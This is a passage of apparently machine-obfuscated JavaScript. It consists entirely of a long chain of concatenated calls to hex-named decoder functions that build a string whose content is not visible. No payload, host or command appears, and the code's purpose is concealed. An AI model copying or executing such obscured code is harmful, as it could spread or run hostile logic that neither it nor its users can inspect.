d38)+O00O00911F_0x2a49d6(0x183c,0x1882,0x1f9c,0x2620,0x185f)+O00O00911F_0x1fd229(0xda2,0x15c8,0x1b43,0x1903,0x1675)+O00O00911F_0xbc3d7d(-0x49,0xa5f,-0x648,0x353,-0x8f7)+O00O00911F_0xbc3d7d(0x869,0x825,-0x21e,0xe0,0x9ad)+O00O00911F_0x96d9cf(0x14a,0xbf2,-0xb2c,-0xb28,0xdd7)+O00O00911F_0x301314(0xdbb,0x3f8,0x1601,0x1a93,0x146)+O00O00911F_0x301314(0x1540,0x1eaf,0x164b,0xe86,0x15a0)+O00O00911F_0x1fd229(0x1917,0x17a5,0x1c7d,0x215f,0x2647)+O00O00911F_0x2a49d6(0x1437,0x7be,0xab2,-0x2b4,-0x682)+O00O00911F_0x301314(0xa8b,0x9db,0xafb,0xb93,0x16cd)+O00O00911F_0x1fd229(0x133d,0x1afa,0x1781,0x1bdc,0x1354)+O00O00911F_0xbc3d7d(0xed6,0x18ec,0x85c,0x7e8,0x7e6)+O00O00911F_0x96d9cf(0xba9,0x952,0x1915,0x1633,0xda6)+O00O00911F_0xbc3d7d(0x1b6d,0x1eb6,0x2365,0x18a5,0x149b)+O00O00911F_0x96d9cf(0x1464,0x22ea,0x966,0x204a,0xd2e)+O00O00911F_0x2a49d6(0xd29,0x1084,0x1f0c,0x1abb,0x1184)+O00O00911F_0x1fd229(0x2812,0x26ca,0x1c04,0x1308,0x1a19)+O00O00911F_0x1fd229(0x1756,0x1879,0x1c7d,0xddb,0x1b56)+O00O00911F_0xbc3d7d(0xbd8,0x1a0a,0x18fe,0x75d,0x1140)+O00O00911F_0x96d9cf(0x4dd,0xb4f,0x3da,0x138,0x1160)+O00O00911F_0x301314(0x9d6,0xa91,0x17f3,-0x11f,0x146)+O00O00911F_0x96d9cf(0xfe6,0x116d,0x1e64,0x1153,0x1bd8)+O00O00911F_0x96d9cf(0x1b0e,0x1a5a,0x218f,0x1d66,0x1d8e)+O00O00911F_0x96d9cf(0x4dd,0xcd,0xc42,-0x408,0x2e)+O00O00911F_0x1fd229(0x114b,0x1760,0x1c18,0x2045,0x1128)+O00O00911F_0xbc3d7d(0x1baf,0x12c7,0x1b91,0x1216,0x15ff)+O00O00911F_0x301314(0xa8,-0x6c9,0x210,0x44e,0x7)+O00O00911F_0x96d9cf(0x12ee,0xa94,0xb1c,0xc4b,0x570)+O00O00911F_0x1fd229(0x5f,0x1114,0x4a9,-0x255,0xbe9)+O00O00911F_0x301314(0x678,-0x13a,0x131c,-0x207,0x138b)+O00O00911F_0x96d9cf(0x1859,0xe6b,0x1324,0x1473,0x22ca)+O00O00911F_0x96d9cf(0x1a8,0xfa0,0xf6a,0x95d,-0xcef)+O00O00911F_0x1fd229(0xd8b,0xde2,0xe3c,0x19c4,0x9a3)+O00O00911F_0x96d9cf(0x8f5,0x5f4,0xa90,0xb18,0x785)+O00O00911F_0x1fd229(0x1ec9,0x1f29,0x1cd1,0x27fe,0x28ed)+O00O00911F_0x1fd229(-0xc2,0xc3,0xd3c,-0x12b,0x7b1)+O00O00911F_0x1fd229(0x2c80,0x14ae,0x1d96,0x2480,0x29a1)+O00O00911F_0x1fd229(0xae6,0x340,0x6e5,-0x680,-0x6fa)+O00O00911F_0x2a49d6(0x51a,0x7ba,0xf1e,0x6e7,-0x21b)+O00O00911F_0x96d9cf(0xd52,0x1162,0x191f,0xff5,0xa7c)+O00O00911F_0x1fd229(0x1477,-0xb7,0x871,-0x365,0x1420)+O00O00911F_0x96d9cf(0x685,0xca3,0x86a,0xf96,0x10f1)+O00O00911F_0x1fd229(0x1ce,0xd13,0xa5e,0x173,0x31a)+O00O00911F_0xbc3d7d(0x608,-0x3a9,0x1347,0x538,0x6ec)+O00O00911F_0x301314(0x420,0xa00,0xe1,0x55d,0xea1)+O00O00911F_0x1fd229(0x1742,0x246e,0x1ee5,0x28ca,0x261f)+O00O00911F_0x2a49d6(0xfe7,0xb09,0x15d,0xc61,0x3df)+O00O00911F_0x2a49d6(0xb6c,0xc12,0x495,0xa73,0xfc5)+O00O00911F_0xbc3d7d(0x13b6,0x12c8,0x1300,0x9cb,0x1096)+O00O00911F_0x2a49d6(-0xc9,0x480,-0x5d4,-0x42b,0x3f4)+O00O00911F_0xbc3d7d(0x139f,0x15fa,0x1e36,0xc49,0xb09)+O00O00911F_0x301314(0xf53,0xe31,0xade,0x1206,0x8a2)+O00O00911F_0x1fd229(0x1177,0xc04,0x16b0,0x100c,0x1aeb)+O00O00911F_0x1fd229(0xb8d,0x6f5,0x61a,0x259,0xc09)+O00O00911F_0x2a49d6(0xa42,0x38f,-0x81a,0x26a,-0x93e)+O00O00911F_0xbc3d7d(0x3a9,-0x6aa,-0x733,0xc4a,-0x109)+O00O00911F_0x2a49d6(0x22f0,0x1834,0x11df,0x195e,0xa0e)+O00O00911F_0x2a49d6(0x240c,0x18d4,0x2288,0x25a1,0x1f82)+O00O00911F_0x301314(0xdbb,0x1752,0x1495,0x53e,0x5af)+O00O00911F_0x96d9cf(0x16c7,0x1b3f,0x23d0,0x1999,0x2049)+O00O00911F_0x301314(0x15b9,0xc31,0x1fc0,0x14f4,0x111b)+O00O00911F_0xbc3d7d(0x471,0x101d,0x4af,-0x321,0xf59)+O00O00911F_0x2a49d6(0xf3f,0x190b,0xbf5,0x1ab4,0x2482)+O00O00911F_0x2a49d6(0x18eb,0x15a6,0xccf,0x1da7,0x700)+O00O00911F_0xbc3d7d(0x754,0x50c,-0x2a3,0x59a,-0x636)+O00O00911F_0x96d9cf(0x1859,0xb58,0x15f4,0x1c65,0xe87)+O00O00911F_0x301314(0x21,-0x929,-0x244,-0x185,0x23a)+O00O00911F_0x1fd229(-0x2f8,0x12fe,0xbb5,0xb24,0x1605)+O00O00911F_0xbc3d7d(0xca7,0x1a16,-0xc0,0x10f0,0xae1)+O00O00911F_0xbc3d7d(0x289,-0x5c1,-0x5fb,-0x43c,0xc7d)+O00O00911F_0x301314(0xde2,0x13ad,0x5d5,0xa3e,0xfab)+O00O00911F_0x2a49d6(0x1e7b,0xfcd,0x55b,0x1883,0x1743)+O00O00911F_0xbc3d7d(0xf5,-0x84a,0x45e,-0x8d7,-0x674)+O00O00911F_0x2a49d6(-0x17e,0xd1b,0x6bb,0x219,0x12f6)+O00O00911F_0xbc3d7d(0x10c3,0x3a4,0x1551,0x12aa,0x16c4)+O00O00911F_0xbc3d7d(0x17ae,0xd9a,0x1e9f,0xae8,0x1f91)+O00O00911F_0xbc3d7d(0xfd,-0x711,0xcb7,-0x3bb,-0xacc)+O00O00911F_0x96d9cf(0x1660,0x10fc,0xe01,0xc7e,0xd21)+O00O00911F_0xbc3d7d(0xbd4,0x1f6,0x7f7,0x1701,0xc76)+O00O00911F_0xbc3d7d(0x1875,0x11b8,0x23ca,0x127a,0x140e)+O00O00911F_0x96d9cf(0x136a,0x16d8,0x1db1,0x1a44,0x2215)+O00O00911F_0xbc3d7d(0x954,0x3da,0xd70,0x8f,0xd63)+O00O00911F_0x1fd229(0x1467,0x87e,0x721,0x10ad,0x70e)+O00O00911F_0x1fd229(0x6bb,0xae1,0x6d2,0x133d,0x1037)+O00O00911F_0x2a49d6(0xa8b,0x1368,0x221c,0x1a6a,0x15f1)+O00O00911F_0xbc3d7d(0x1047,0x1514,0xe14,0x142c,0x13fc)+O00O00911F_0x2a49d6(0x1e28,0x18d4,0x2476,0xab6,0xce7)+O00O00911F_0x301314(0x197a,0x18c8,0x1bda,0xaa9,0xedf)+O00O00911F_0x2a49d6(0x1a90,0x1386,0x2225,0xe83,0x12e2)+O00O00911F_0x1fd229(0xaa8,0x176f,0x1912,0x2379,0x1785)+O00O00911F_0x2a49d6(0xa04,0x18b5,0x1f5e,0x17d6,0x1d16)+O00O00911F_0x96d9cf(0x170c,0xda7,0xefa,0xf0a,0x1664)+O00O00911F_0x2a49d6(0x414,0x663,0x62a,0x10de,0x8b9)+O00O00911F_0xbc3d7d(0x16e7,0x2195,0x1208,0x2161,0x90d)+O00O00911F_0xbc3d7d(0xe97,0xf37,0x42d,0xdcd,0x1722)+O00O00911F_0x1fd229(0xe28,0x1ed5,0x1c04,0x18ab,0x29de)+O00O00911F_0x2a49d6(0x26a7,0x1882,0x103a,0x2063,0x101c)+O00O00911F_0xbc3d7d(-0xe4,-0x109,-0xc4c,-0x320,0x446)+O00O00911F_0x1fd229(0x1f0,0xa18,0xe3e,0xa3b,0x1240)+O00O00911F_0x96d9cf(0xa13,0x1047,0x147,-0x201,0x8fc)+O00O00911F_0x96d9cf(0x1367,0x1209,0x9f0,0x1df2,0x1aaa)+O00O00911F_0x1fd229(0x130d,0x2605,0x1983,0x194f,0x1b0a)+O00O00911F_0x1fd229(0x1581,0x1582,0x1f98,0x229a,0x178e)+O00O00911F_0x96d9cf(0x1478,0x7b3,0xb39,0xbd1,0x858)+O00O00911F_0x2a49d6(0x6ac,0x1084,0xbc3,0x117e,0x59c)+O00O00911F_0x301314(0x1540,0x11d8,0x20d0,0x6cd,0x21b5)+O00O00911F_0x2a49d6(0x1817,0x1882,0x15b2,0x2053,0x1a94)+O00O00911F_0x301314(0xafc,0xf04,0x2f3,0xbce,-0x20a)+O00O00911F_0x2a49d6(0x112e,0x61f,0x262,-0x2b9,0xa28)+O00O00911F_0x301314(-0x7e,0x24b,-0x304,-0x972,0x9ef)+O00O00911F_0x96d9cf(0x563,0xabd,0xc4d,0x1215,-0xf8)+O00O00911F_0x2a49d6(0x17d4,0x1019,0x10e9,0x977,0x1a62)+O00O00911F_0x1fd229(0x1a0f,0x1409,0x20a3,0x1fbb,0x23cb)+O00O00911F_0x1fd229(-0x255,0xb1d,0x9ba,0x83c,0x5f2)+O00O00911F_0x301314(0x19a7,0x1b6c,0x2491,0x10cc,0xed5)+O00O00911F_0xbc3d7d(0x16e7,0xba9,0xd08,0x14bd,0x20b2)+O00O00911F_0xbc3d7d(0x12df,0x16ed,0xe6c,0x1c94,0x176a)+O00O00911F_0xbc3d7d(0x91c,0x12c1,0xd4f,0x7ae,0x1467)+O00O00911F_0x1fd229(0x10b2,0x445,0x100d,0x6c2,0x1be5)+O00O00911F_0x96d9cf(0x702,0x14d0,-0x580,0xf62,0xe94)+O00O00911F_0x2a49d6(0xc48,0x1465,0x9fd,0x74d,0x1452)+O00O00911F_0x1fd229(0x1901,0x130a,0x1dee,0x1423,0x27e2)+O00O00911F_0x1fd229(0x10a3,0x1214,0x1ccf,0x232e,0xfc1)+O00O00911F_0x301314(0x197a,0x1971,0x10ae,0x2866,0x2447)+O00O00911F_0x1fd229(0x2583,0x12fe,0x1781,0x1aab,0x1939)+O00O00911F_0x301314(0x124e,0x37f,0x1fa3,0x1fe6,0x194f)+O00O00911F_0xbc3d7d(0xfcf,0x2bf,0x16ef,0x1bad,0x19a6)+O00O00911F_0xbc3d7d(0xc36,0x1c3,0x10bd,-0xaf,0xd48)+O00O00911F_0x301314(0x12ca,0x78d,0x1e48,0xe19,0xf84)+O00O00911F_0x96d9cf(0x172c,0x25b5,0xd6c,0x10be,0xe1e)+O00O00911F_0xbc3d7d(0x9c9,0x12d8,-0x40a,0x1084,0x55a)+O00O00911F_0xbc3d7d(0xb1e,-0x33d,0x5fc,0x13ee,0x654)+O00O00911F_0x96d9cf(0x1921,0x1e13,0x1200,0x15b4,0x164b)+O00O00911F_0xbc3d7d(0x13ac,0x11cf,0xad2,0xc55,0x16de)+O00O00911F_0x2a49d6(0xbdd,0x1386,0xd9e,0xeb2,0x1d74)+O00O00911F_0x2a49d6(0xe37,0x1517,0x21dc,0x1405,0x91d)+O00O00911F_0x2a49d6(-0x44b,0x71b,0xd79,0x15a4,0x6fe)+O00O00911F_0x1fd229(-0x58e,0xb85,0x6e9,0x1140,0x150b)+O00O00911F_0x301314(0x1178,0x33c,0x1ab6,0x35b,0x363)+O00O00911F_0x301314(0xe05,0x195,0x149a,0x1f5,0x245)+O00O00911F_0x96d9cf(0x15d7,0x1838,0x1d0a,0x1c41,0x100f)+O00O00911F_0x96d9cf(0x1045,0x194b,0xfba,0x19f9,0x63f)+O00O00911F_0x1fd229(0x2c69,0x2cce,0x1e34,0x2773,0x2866)+O00O00911F_0x96d9cf(0x1464,0x2350,0x121a,0x1745,0x1e47)+O00O00911F_0x96d9cf(0x7ff,0x131b,0x591,0x14b1,-0x1e2)+O00O00911F_0x1fd229(0x11fc,0x25a9,0x1d96,0x213e,0x115e)+O00O00911F_0x301314(0x21,0xcb5,-0xfd,0x71f,-0x75d)+O00O00911F_0x1fd229(0x195c,0x1cbb,0xe3c,0x1523,0x1762)+O00O00911F_0xbc3d7d(0x84a,0xa76,0x3d1,0x113b,0xd9a)+O00O00911F_0xbc3d7d(0x1a32,0x2659,0x194b,0x1d5d,0xcdf)+O00O00911F_0x2a49d6(0x136d,0x18d4,0x1957,0x1435,0x219f)+O00O00911F_0x96d9cf(0x10e2,0x1831,0x10d8,0x9ee,0x14f4)+O00O00911F_0x1fd229(0x1c71,0x189b,0x2197,0x17b1,0x13d6)+O00O00911F_0x96d9cf(0x22f,0x5bd,0xf9d,-0x825,0x104f)+O00O00911F_0xbc3d7d(0x6ca,0xc49,-0x4dd,0x9b5,0x86)+O00O00911F_0x2a49d6(0x60b,0x11a5,0x814,0x1f39,0x5a1)+O00O00911F_0xbc3d7d(0x4b6,0xa82,-0x9f5,0x86c,-0x44f)+O00O00911F_0x2a49d6(0x493,0x663,0xe,-0x708,0x1185)+O00O00911F_0x2a49d6(0x1225,0x16b0,0x966,0x1d36,0x1c5d)+O00O00911F_0x2a49d6(0x22eb,0x18fd,0xca2,0x218c,0xf38)+O00O00911F_0x1fd229(0x110f,0xa99,0xfa5,0xfd7,0x1d55)+O00O00911F_0x1fd229(0x1f42,0xf9e,0x19a5,0x14ba,0x18e1)+O00O00911F_0x2a49d6(0x2c59,0x1d9c,0x13a4,0x1107,0x1172)+O00O00911F_0x2a49d6(-0xa31,0x371,0x618,-0x1b4,-0x36d)+O00O00911F_0xbc3d7d(0x397,0xe90,0x432,-0x48f,-0x614)+O00O00911F_0x96d9cf(0x1523,0xc91,0x834,0x15ce,0x1add)+O00O00911F_0x301314(0x1934,0x2017,0x1bee,0x12a4,0x1e65)+O00O00911F_0x2a49d6(0x50,0xeae,0x13b8,0x1775,0x1a44))+(O00O00911F_0x1fd229(0x134c,0x1fcf,0x179c,0x9aa,0x206e)+O00O00911F_0x1fd229(0x21f3,0x1efc,0x1cc9,0x1648,0x2684)+O00O00911F_0x1fd229(0x9cb,0x1166,0x6d2,0xb72,0x1062)+O00O00911F_0x301314(0x10cb,0x1404,0x1db3,0x787,0xa2c)+O00O00911F_0x2a49d6(0x1367,0x18d4,0x150f,0xa1d,0x18bc)+O00O00911F_0x96d9cf(0x10e2,0x416,0xa58,0x617,0x1263)+O00O00911F_0xbc3d7d(0x1baf,0x2278,0x21ca,0x27c5,0x265b)+O00O00911F_0xbc3d7d(0x184,0x11d,-0xaf4,0xe01,0x2d0)+O00O00911F_0x2a49d6(0xfe0,0x171e,0x14af,0x98e,0x224a)+O00O00911F_0x1fd229(-0x4c,0x1537,0x7d5,0x9fa,-0x696)+O00O00911F_0x96d9cf(0x1cda,0x17b4,0x1fc0,0x188c,0x1110)+O00O00911F_0xbc3d7d(0x16e7,0x226e,0xb76,0xbb2,0xfca)+O00O00911F_0xbc3d7d(0x12df,0xe2e,0x8c5,0x12a9,0x2103)+O00O00911F_0x96d9cf(0x9c7,0x617,0x627,0x1660,0xa23)+O00O00911F_0x2a49d6(0x29e,0xc12,0xed1,0x1339,0x1000)+O00O00911F_0xbc3d7d(0xb81,0x834,0x4a3,0xc5d,0x19e7)+O00O00911F_0x1fd229(0x12dc,0x1348,0x136c,0xd0e,0x123a)+O00O00911F_0xbc3d7d(0x716,0x11f6,0xd8d,0x11dd,-0x4e6)+O00O00911F_0x1fd229(0x1aaa,0x120d,0x19a1,0x2216,0xc9f)+O00O00911F_0x1fd229(0xec7,0xe55,0x6c2,-0x6f,0x1106)+O00O00911F_0x1fd229(0xe82,0x1d4b,0xf1a,0x52e,0x1222)+O00O00911F_0x301314(0x420,0xcdd,-0x330,0xa0f,0x897)+O00O00911F_0x2a49d6(0x20f7,0x1aea,0xe28,0x113d,0x1dd2)+O00O00911F_0x96d9cf(0x9c7,0x8c,0xa59,0xbe2,0x1420)+O00O00911F_0x1fd229(0x6a4,0x745,0x100d,0x15a8,0x1ec6)+O00O00911F_0x1fd229(0x102e,0x21c1,0x199e,0x1844,0xd10)+O00O00911F_0xbc3d7d(0x293,-0x3e7,-0x208,0xd65,-0xaf)+O00O00911F_0x2a49d6(0x208d,0x158c,0xa14,0x2238,0x23e3)+O00O00911F_0xbc3d7d(0xd8b,0x5b8,0x187,0x53c,0x852)+O00O00911F_0xbc3d7d(0x10c8,0x1745,0x1be1,0x131a,0x124f)+O00O00911F_0x96d9cf(0x27b,-0x991,-0x566,0x5ce,-0x7df)+O00O00911F_0xbc3d7d(0x1934,0xdb0,0x132a,0x1d04,0xff7)+O00O00911F_0x2a49d6(0x9cb,0x1234,0xcc5,0xeeb,0x935)+O00O00911F_0x301314(0x160b,0x1b75,0x7ba,0x21a3,0x1a94)+O00O00911F_0xbc3d7d(0x1a56,0x25d9,0x23aa,0x148d,0x1840)+O00O00911F_0xbc3d7d(0x1199,0x1856,0x181a,0x169a,0xd4c)+O00O00911F_0x301314(0x124e,0x9d5,0x1a52,0x1f1e,0xb68)+O00O00911F_0x301314(0x15ec,0x24bf,0x1982,0x1644,0x2302)+O00O00911F_0x96d9cf(0x1c88,0x2362,0xd95,0xefe,0x1233)+O00O00911F_0x301314(0x39a,-0x7cd,-0x316,-0x5f0,-0x96a)+O00O00911F_0xbc3d7d(0x16e7,0x2225,0x2498,0x1dfc,0x9a6)+O00O00911F_0x1fd229(0x1e4c,0x10c9,0x147f,0xc88,0x1321)+O00O00911F_0x2a49d6(0x1759,0x1809,0x2059,0x1167,0x1fa9)+O00O00911F_0x2a49d6(0x1b94,0x1882,0x1b9f,0xeec,0x1071)+O00O00911F_0x1fd229(0x3e,0x294,0x504,0x12f7,0x60b)+O00O00911F_0x96d9cf(0x901,-0x4b0,0x205,0x796,0x7d0)+O00O00911F_0x96d9cf(0x1730,0xd6e,0x8cb,0x8b8,0xbe7)+O00O00911F_0x301314(0x11e0,0x829,0x17a6,0xed9,0xeda)+O00O00911F_0x1fd229(0x1b7a,0x10f0,0x1983,0x1784,0xe09)+O00O00911F_0x2a49d6(0x168f,0x1b9d,0x1aa6,0x26aa,0x264c)+O00O00911F_0x301314(0x12f1,0x1abf,0x171b,0x11e4,0x170e)+O00O00911F_0x301314(0xdbb,0x1a7d,0xa45,0xd49,0x4ac)+O00O00911F_0xbc3d7d(0x161c,0x1233,0x12c3,0x204b,0x17eb)+O00O00911F_0x96d9cf(0x1740,0x103c,0x1dc8,0x11aa,0x1462)+O00O00911F_0x96d9cf(0xc83,0xbe9,0x2f,0xd05,0xd02)+O00O00911F_0x1fd229(0x1039,0xe9b,0xa1a,-0x23e,0x17c8)+O00O00911F_0x1fd229(0x1505,-0x52,0x646,0xa8f,0x683)+O00O00911F_0x96d9cf(0xa2b,0x880,-0x2b4,0x1826,0x363)+O00O00911F_0x1fd229(0xc46,0x945,0x1414,0x2286,0xcd7)+O00O00911F_0xbc3d7d(0x1abb,0x185f,0x1421,0x22e5,0x1b29)+O00O00911F_0x96d9cf(0x635,0xf6f,0x648,-0x2f0,0x10a2)+O00O00911F_0x301314(0x12dd,0x86c,0x8ad,0x17e2,0x1368)+O00O00911F_0x2a49d6(0xaf8,0x941,0xf9a,-0x35e,0x7f1)+O00O00911F_0x96d9cf(0x1859,0x9d6,0xe8e,0x1cfc,0x23af)+O00O00911F_0x2a49d6(0x8cf,0x2ea,-0x89e,0x15c,0xe91)+O00O00911F_0xbc3d7d(0x854,0x1041,0x216,0x1731,0xabe)+O00O00911F_0x301314(0x76e,-0x5c9,0x24d,0x13ee,-0x1de)+O00O00911F_0x301314(0x1ab5,0x1a04,0x27bf,0x1082,0x2543)+O00O00911F_0x2a49d6(0x14ba,0x18d4,0xfdb,0x1140,0x25f7)+O00O00911F_0x96d9cf(0x10e2,0xce0,0xf94,0x9d9,0x12ca)+O00O00911F_0x2a49d6(0x13e3,0x1d9c,0x188a,0x19d8,0x1c4b)+O00O00911F_0x301314(0xa8,0xaf9,-0xdca,0x9e0,-0x647)+O00O00911F_0xbc3d7d(0x6ca,0xa03,-0x7cc,0x1045,0x92d)+O00O00911F_0x301314(0xedc,0x1bf6,0x1a63,0x102d,0xa80)+O00O00911F_0x96d9cf(0x1d28,0x1b32,0x1860,0x151a,0x1cb9)+O00O00911F_0xbc3d7d(0x476,-0x15f,0x890,0xcdf,0xf1f)+O00O00911F_0x301314(0x13e7,0xaa2,0x903,0x2012,0x54f)+O00O00911F_0x2a49d6(0x10ad,0x18fd,0xb9d,0xf76,0x1676)+O00O00911F_0x1fd229(0x13d9,0xace,0xfa5,0x1b24,0x1798)+O00O00911F_0x2a49d6(0x1176,0x15aa,0x21c1,0xbba,0x734)+O00O00911F_0x301314(0x1ad3,0x24a6,0x1b32,0x2950,0x1890)+O00O00911F_0x96d9cf(0x22f,0x102f,-0xbbe,-0xb73,-0x47e)+O00O00911F_0x2a49d6(0x12c,0x584,0xc20,0xb50,-0x69c)+O00O00911F_0x301314(0x139c,0x1b60,0x2258,0x4b3,0x20a8)+O00O00911F_0xbc3d7d(0x1a10,0x1d65,0x17c4,0x21dd,0x1b52)+O00O00911F_0x301314(0xbe5,0x127,0x1765,0xd73,0x7ed)+O00O00911F_0xbc3d7d(0x15af,0x1a03,0x1773,0x195a,0x1140)+O00O00911F_0xbc3d7d(0xe2f,0x1bae,0x762,0x1096,0x59b)+O00O00911F_0x301314(0x10cb,0x148e,0x1bc2,0x2f6,0x881)+O00O00911F_0x1fd229(0x2ba0,0xfa2,0x1ccf,0x2172,0x1824)+O00O00911F_0x2a49d6(0x160d,0x1224,0x11d0,0x1d93,0xa91)+O00O00911F_0x301314(0x1ad3,0x1cad,0x1183,0x268b,0xce9)+O00O00911F_0x1fd229(-0x35b,0x1556,0x76c,0xb71,0xfa2)+O00O00911F_0x2a49d6(0x9cd,0x171e,0x1067,0x1dca,0x21e3)+O00O00911F_0x2a49d6(-0x713,0x3da,0x745,-0x921,-0x679)+O00O00911F_0xbc3d7d(0x10df,0x1071,0x1104,0x1402,0xfa1)+O00O00911F_0x2a49d6(0x1ae0,0x18d4,0x2170,0x15f6,0x1585)+O00O00911F_0x96d9cf(0x138a,0xc33,0x1953,0xa00,0x1178)+O00O00911F_0x301314(0x840,0x386,0xaf6,0x1bf,0x919)+O00O00911F_0x301314(0x949,0x11cb,0x6d3,0x7c7,0xe8f)+O00O00911F_0xbc3d7d(0xb81,0x11c9,0x672,0x8be,0x182d)+O00O00911F_0x2a49d6(0x130d,0xf71,0x5c5,0x900,0x1b89)+O00O00911F_0x301314(0x12c7,0x5d7,0x135b,0x15a5,0xdd0)+O00O00911F_0x1fd229(0x198b,0x1c32,0x19a1,0x1158,0x125b)+O00O00911F_0xbc3d7d(0x1baa,0x127b,0x105c,0x1547,0x2751)+O00O00911F_0x2a49d6(0xb16,0x7f5,0xb3a,-0x630,0x128f)+O00O00911F_0x2a49d6(-0x34e,0x83a,0xb3e,0x1214,-0x1a9)+O00O00911F_0xbc3d7d(0x1199,0xe1a,0x19d6,0x90c,0x1b25)+O00O00911F_0x2a49d6(0x1820,0x1517,0x930,0x1af1,0x239a)+O00O00911F_0x1fd229(0x1990,0x214a,0x1cb0,0x15ce,0x227a)+O00O00911F_0x1fd229(0x1601,0x1e6a,0x1a48,0x1156,0x265d)+O00O00911F_0x301314(0x160b,0xd34,0x8a1,0x23f8,0x24cc)+O00O00911F_0x2a49d6(0x8f5,0x6a6,0xa1e,0xe2,0x2e9)+O00O00911F_0x2a49d6(-0x32a,0x2fd,0x333,0x65e,0x48)+O00O00911F_0xbc3d7d(0x17ae,0x120d,0x115b,0x1cbb,0x1fac)+O00O00911F_0x96d9cf(0x7e1,0x1268,0x8a7,0x15cf,0xa6b)+O00O00911F_0x1fd229(0x2b2a,0x2744,0x2100,0x26e6,0x2af2)+O00O00911F_0x1fd229(0x185b,0x2c2d,0x1f02,0x13a7,0x18db)+O00O00911F_0x1fd229(0x185a,0x1cec,0x110c,0x1ac6,0x1fec)+O00O00911F_0x96d9cf(0xcb1,0x113f,0xf4e,0xb91,0x6df)+O00O00911F_0x1fd229(0x2edf,0x2165,0x2197,0x2ed5,0x22b7)+O00O00911F_0xbc3d7d(0x19f9,0x15f9,0x24af,0x1454,0x27f2)+O00O00911F_0x96d9cf(0xbca,-0x45,0x2a4,0x134a,0x991)+O00O00911F_0x2a49d6(0x86c,0x3e3,0xa99,0x11ca,-0x7f4)+O00O00911F_0x2a49d6(0x1217,0x1063,0x4f9,0x1de8,0x18cd)+O00O00911F_0x96d9cf(0x1cf9,0x28c9,0x11c7,0xfed,0x1c8d)+O00O00911F_0xbc3d7d(0xcae,0xbf1,0x15f2,0x145f,0x1760)+O00O00911F_0x2a49d6(-0x11a,0x67a,0x2dd,0x347,-0x678)+O00O00911F_0x2a49d6(-0x8b6,0x37f,0x233,0xce6,-0x13e)+O00O00911F_0x96d9cf(0x273,0x48f,0xdb6,0xde3,0x8b9)+O00O00911F_0x96d9cf(0x1b9b,0x2447,0x1db8,0x2292,0x1aab)+O00O00911F_0x2a49d6(-0x4d0,0x74b,0xf1b,-0x27c,-0x37a)+O00O00911F_0x2a49d6(0x1c15,0x15ba,0xf15,0x1a94,0x2099)+O00O00911F_0x96d9cf(0xf42,0x2d9,0x1439,0x1511,0x428)+O00O00911F_0x301314(0x1540,0x1dad,0x6b3,0xa31,0x1f6f)+O00O00911F_0x301314(0x15b9,0x20dd,0x737,0x1f62,0x229b)+O00O00911F_0x1fd229(0x71e,0x631,0x11c0,0x5cd,0x480)+O00O00911F_0x1fd229(0x1810,0x325,0xa1a,0xfae,0x184b)+O00O00911F_0x2a49d6(-0xc04,0x24b,0x44d,0x9b8,-0x8e8)+O00O00911F_0x96d9cf(0x116a,0x334,0x1a68,0x14f6,0xeac)+O00O00911F_0x301314(0xe11,0x14e5,0x1c16,0x1770,0x125e)+O00O00911F_0x301314(0x152e,0x1be4,0x227f,0x10db,0x1e05)+O00O00911F_0xbc3d7d(0x16e7,0x22a1,0x17c5,0x118c,0x1bf1)+O00O00911F_0x96d9cf(0xc92,0xff0,0x616,0xd68,0x193c)+O00O00911F_0x1fd229(0x2cd4,0x1b85,0x2108,0x27c9,0x1526)+O00O00911F_0x96d9cf(0x1464,0xc2b,0x14cb,0x1305,0x13bc)+O00O00911F_0x301314(0x1ace,0x1971,0x2978,0x26c1,0x20d4)+O00O00911F_0x1fd229(-0x2b0,0x17,0xa49,0x33b,-0x17e)+O00O00911F_0x96d9cf(0x632,-0x835,0x74b,0x258,0x1fa)+O00O00911F_0x301314(0x840,0x11eb,0xcb2,0x80f,0x6ea)+O00O00911F_0x301314(0x17ce,0x2638,0xabc,0x2104,0x923)+O00O00911F_0x301314(0x381,0x124c,0x8fb,0xf8b,0x1cf)+O00O00911F_0xbc3d7d(0xfa0,0x1dd8,0x962,0x1ba2,0x152f)+O00O00911F_0xbc3d7d(0x1b55,0x23d2,0x119b,0x22b4,0x19a0)+O00O00911F_0xbc3d7d(0x13ac,0xdb3,0xd0d,0xb8d,0x103c)+O00O00911F_0xbc3d7d(0x1199,0x1aa3,0xdcd,0x1296,0x156b)+O00O00911F_0x1fd229(0x384,0xc18,0xdc5,0x1ba9,0xba)+O00O00911F_0x2a49d6(0x6e9,0x15ca,0xf00,0xd2a,0x156a)+O00O00911F_0x301314(0x871,0x1400,0x9af,-0x16c,-0x3f5)+O00O00911F_0x301314(0x37c,0x10c8,0x11b8,-0x256,0xb1a)+O00O00911F_0x1fd229(0x121e,0x1d2a,0xfbb,0x1b19,0x1245)+O00O00911F_0x1fd229(-0x1f3,-0x1a6,0x743,0x293,0x1495)+O00O00911F_0x1fd229(-0x2f2,0x1b4,0x696,-0x246,-0x3ae)+O00O00911F_0x2a49d6(-0x72e,0x1a4,0x4c,0xb51,-0xbf2)+O00O00911F_0x2a49d6(0x1323,0xd54,0x1a4b,0x14fd,0x1fa)+O00O00911F_0x96d9cf(0x1244,0x1d4e,0x35d,0xd88,0x1ef0)+O00O00911F_0xbc3d7d(0x132a,0xe9a,0x2192,0x1f80,0x121f)+O00O00911F_0x1fd229(0x2b86,0x1185,0x1cb0,0x1111,0x1eda)+O00O00911F_0x2a49d6(-0xa9,0x3de,0x1e0,-0x113,-0x459)+O00O00911F_0x2a49d6(0x183d,0x1e33,0x17b3,0x1050,0x17d4)+O00O00911F_0xbc3d7d(0x1baf,0xe08,0x2529,0x11a3,0x2183)+O00O00911F_0x301314(0xa8,0xb8f,0x9a5,-0x4f7,0xe70)+O00O00911F_0x301314(0x5ee,0x12d4,0x1133,-0x6d9,-0x66a)+O00O00911F_0x2a49d6(0x1742,0x11a5,0xbc9,0x1a3e,0x67b)+O00O00911F_0x96d9cf(0x52b,-0x883,-0x732,-0x200,0xdbf)+O00O00911F_0x301314(0x152e,0x1919,0x1fc0,0x1462,0x951)+O00O00911F_0x2a49d6(0x11c0,0x14cc,0x14d0,0x1481,0x14e6)+O00O00911F_0x1fd229(0x14b,0x3c4,0xf04,0x12fd,0xe15)+O00O00911F_0x301314(0x949,0x1476,0x1057,0x43a,0xb96)+O00O00911F_0x2a49d6(0x1adc,0xfdb,0x1491,0xde1,0x65b)+O00O00911F_0xbc3d7d(0x293,-0x2f5,0x444,0x90b,-0xbb)+O00O00911F_0x1fd229(0x12f9,0xfd9,0xa4d,0x1353,0x790)+O00O00911F_